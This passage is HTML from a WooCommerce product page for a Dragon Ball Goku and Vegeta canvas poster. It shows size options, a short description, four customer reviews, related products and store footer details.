						            20x30cm no frame					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="20x30cm no frame">
                                    <span>
                                        20x30cm no frame                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="30x40cm no frame"
                                 data-attribute_value="30x40cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            30x40cm no frame					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="30x40cm no frame">
                                    <span>
                                        30x40cm no frame                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="40x50cm no frame"
                                 data-attribute_value="40x50cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            40x50cm no frame					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="40x50cm no frame">
                                    <span>
                                        40x50cm no frame                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="40x60cm no frame"
                                 data-attribute_value="40x60cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            40x60cm no frame					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="40x60cm no frame">
                                    <span>
                                        40x60cm no frame                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="50x70cm no frame"
                                 data-attribute_value="50x70cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            50x70cm no frame					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="50x70cm no frame">
                                    <span>
                                        50x70cm no frame                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="60x80cm no frame"
                                 data-attribute_value="60x80cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            60x80cm no frame					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="60x80cm no frame">
                                    <span>
                                        60x80cm no frame                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="60x90cm no frame"
                                 data-attribute_value="60x90cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            60x90cm no frame					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="60x90cm no frame">
                                    <span>
                                        60x90cm no frame                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="70x100cm no frame"
                                 data-attribute_value="70x100cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            70x100cm no frame					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="70x100cm no frame">
                                    <span>
                                        70x100cm no frame                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="80x120cm no frame"
                                 data-attribute_value="80x120cm-no-frame">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            80x120cm no frame					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="80x120cm no frame">
                                    <span>
                                        80x120cm no frame                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697b990e6c537">Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster quantity</label>
	<input
		type="number"
				id="quantity_697b990e6c537"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="29091" />
	<input type="hidden" name="product_id" value="29091" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="225" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Posters &#8211; Printed Goku Vegeta Wall Decoration Dragon Ball Poster				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.95</span> <span>&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>89.95</span><span class="screen-reader-text">Price range: &#036;29.95 through &#036;89.95</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>4</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h3 class="detailmodule_dynamic" style="text-align: center;">Dragon Ball Posters &#8211; Printed Goku Vegeta Wall Decoration Dragon Ball Poster</h3>
<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<div class="detailmodule_text">
<p class="detail-desc-decorate-content" style="font-family: OpenSans; font-size: 14px; font-weight: 300; line-height: 20px; white-space: pre-wrap; color: #000000; margin-bottom: 12px;">The poster is printed on Canvas what&#8217;s one sort of greatest materials for poster. It&#8217;s thick, robust,<br />
waterproof, the poster has the vivid shade and won&#8217;t fade. It&#8217;s superb for residence decor, children bed room<br />
ornament, front room ornament, present.<br />
Word: It&#8217;s the poster solely, picket body will not be included.</p>
</div>
<div class="detailmodule_image"><img decoding="async" class="detail-desc-decorate-image aligncenter" src="https://ae01.alicdn.com/kf/H7eeba6ad3dad422ca47c94d84cd83f47d.jpg" alt="H7eeba6ad3dad422ca47c94d84cd83f47d - Dragon Ball Store" title="Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster 2 - Dragon Ball Store"><img decoding="async" class="detail-desc-decorate-image aligncenter" src="https://ae01.alicdn.com/kf/Hdc88763163a44a6a953df6703f225efaA.jpg" alt="Hdc88763163a44a6a953df6703f225efaA - Dragon Ball Store" title="Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster 3 - Dragon Ball Store"></div>
<div class="detailmodule_text">
<p class="detail-desc-decorate-content" style="font-family: OpenSans; font-size: 14px; font-weight: 300; line-height: 20px; white-space: pre-wrap; color: #000000; margin-bottom: 12px;">
</div>
<p>&nbsp;</p>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size-inch">
			<th class="woocommerce-product-attributes-item__label" scope="row">size-inch</th>
			<td class="woocommerce-product-attributes-item__value"><p>20x30cm no frame, 30x40cm no frame, 40x50cm no frame, 40x60cm no frame, 50x70cm no frame, 60x80cm no frame, 60x90cm no frame, 70x100cm no frame, 80x120cm no frame</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			4 reviews for <span>Dragon Ball Posters &#8211; Printed Goku Vegeta Wall Decoration Dragon Ball Poster</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-11783">

	<div id="comment-11783" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kevin </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-01-02T10:00:00+07:00">January 2, 2022</time>
	</p>

	<div class="description"><p>I like it quite and it looks great</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-11784">

	<div id="comment-11784" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">William </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-06-18T04:00:00+07:00">June 18, 2022</time>
	</p>

	<div class="description"><p>Received the order in good condition. Excellent quality. Thank you seller</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-11785">

	<div id="comment-11785" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Owen </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-06-26T07:00:00+07:00">June 26, 2022</time>
	</p>

	<div class="description"><p>Thank you. Quickly came to Ukraine</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-57794">

	<div id="comment-57794" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Mason </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-18T15:00:00+07:00">September 18, 2025</time>
	</p>

	<div class="description"><p>Very fast delivery.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='29091' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1005001873571500</span></span>

	
	<span class="posted_in">Category: <a href="https://dragonball.store/collections/others/" rel="tag">Others</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8349 status-publish first instock product_cat-others product_tag-shenron has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-kids-hoodies-shenron-realistic-dbz-store/" title="Dragon Ball Kids Hoodies &#8211;  Shenron Realistic DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/15_4011ab7b-aeb7-4fcc-ba39-d59ac389fd4d-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Kids Sweatshirt&lt;br/&gt; Shenron Realistic WYA3765. / 7-8 years old Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-kids-hoodies-shenron-realistic-dbz-store/" aria-label="Dragon Ball Kids Hoodies &#8211;  Shenron Realistic DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Kids Hoodies &#8211;  Shenron Realistic DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8380 status-publish instock product_cat-others product_tag-crystal-ball product_tag-goku-small has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-mouse-pads-crystal-ball-dbz-store/" title="Dragon Ball Mouse Pads &#8211;  Crystal Ball DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1626315230-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Round Mouse Pad&lt;br/&gt; Crystal Ball Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-mouse-pads-crystal-ball-dbz-store/" aria-label="Dragon Ball Mouse Pads &#8211;  Crystal Ball DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Mouse Pads &#8211;  Crystal Ball DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7978 status-publish instock product_cat-others product_tag-awesome-turtle product_tag-bulma product_tag-buu product_tag-chichi product_tag-goku product_tag-goten product_tag-mr-satan product_tag-oolong product_tag-piccolo product_tag-son-gohan product_tag-ten-shin-han product_tag-trunks product_tag-vegeta product_tag-yamcha has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-bedding-sets-family-portrait-dbz-store/" title="Dragon Ball Bedding Sets &#8211; Family Portrait DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-9%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="369" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/parure-lit-manga-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Comforter Cover DBZ &lt;/br&gt; Family Portrait Single - AU (140x210cm) Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-bedding-sets-family-portrait-dbz-store/" aria-label="Dragon Ball Bedding Sets &#8211; Family Portrait DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Bedding Sets &#8211; Family Portrait DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;75.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;68.90.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7924 status-publish last instock product_cat-others product_tag-goku-petit product_tag-piccolo-daimao has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-figures-goku-vs-piccolo-daimao-dbz-store/" title="Dragon Ball Figures &#8211;  Goku vs Piccolo Daimao DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="399" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/17_03b7c385-6d11-4af0-8e95-ce60ccc75f9a-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collector Figure Goku vs Piccolo Daimao Default Title Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-figures-goku-vs-piccolo-daimao-dbz-store/" aria-label="Dragon Ball Figures &#8211;  Goku vs Piccolo Daimao DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Figures &#8211;  Goku vs Piccolo Daimao DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>948.90</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
